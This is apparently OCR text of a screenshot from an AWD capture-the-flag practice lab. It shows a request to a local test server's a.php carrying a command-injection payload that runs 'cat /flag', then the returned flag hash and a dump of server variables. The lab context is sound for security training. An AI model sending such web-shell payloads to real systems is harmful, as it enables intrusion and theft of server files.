 重庆邮电大学
zsh: bad substitution - 搜索
awd平台搭建 - 搜索
AWD练习平台搭建 & 附虚拟机资
192.168.22
不安全 | 192.168.225.134:8801/a.php?c=echo(`cat%20/flag`);
644cd2ef8a36d6376172c4f09bc5a600
array (size=30)
'HTTP_HOST' => string '192.168.225.134:8801' (length=20)
'HTTP_CONNECTION' => string 'keep-alive' (length=10)
'HTTP_UPGRADE_INSECURE_REQUESTS' => string '1' (length=1)
'HTTP_USER_AGENT' => string 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0' (length=125)
'HTTP_ACCEPT' => string 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' (length=135)
'HTTP_ACCEPT_ENCODING' => string 'gzip, deflate' (length=13)
'HTTP_ACCEPT_LANGUAGE' => string 'zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6' (length=47)
'PATH' => string '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' (length=60)
'SERVER_SIGNATURE' => string '<address>Apache/2.4.7 (Ubuntu) Server at 192.168.225.134 Port 8801</address>
' (length=77)
'SERVER_SOFTWARE' => string 'Apache/2.4.7 (Ubuntu)' (length=21)
'SERVER_NAME' => string '192.168.225.134' (length=15)
'SERVER_ADDR' => string '172.17.0.2' (length=10)
'SERVER_PORT' => string '8801' (length=4)
'REMOTE_ADDR' => string '192.168.225.1' (length=13)
'DOCUMENT_ROOT' => string '/var/www/html' (length=13)
'REQUEST_SCHEME' => string 'http' (length=4)
'CONTEXT_PREFIX' => string '' (length=0)
'CONTEXT_DOCUMENT_ROOT' => string '/var/www/html' (length=13)
'SERVER_ADMIN' => string 'webmaster@localhost' (length=19)
'SCRIPT_FILENAME' => string '/var/www/html/a.php' (length=19)
'REMOTE_PORT' => string '53340' (length=5)
'GATEWAY_INTERFACE' => string 'CGI/1.1' (length=7)
'SERVER_PROTOCOL' => string 'HTTP/1.1' (length=8)
'REQUEST_METHOD' => string 'GET' (length=3)
'QUERY_STRING' => string 'c=echo(`cat%20/flag`);' (length=22)
'REQUEST_URI' => string '/a.php?c=echo(`cat%20/flag`);' (length=29)
'SCRIPT_NAME' => string '/a.php' (length=6)
'PHP_SELF' => string '/a.php' (length=6)
'REQUEST_TIME_FLOAT' => float 1717201814.569
'REQUEST_TIME' => int 1717201814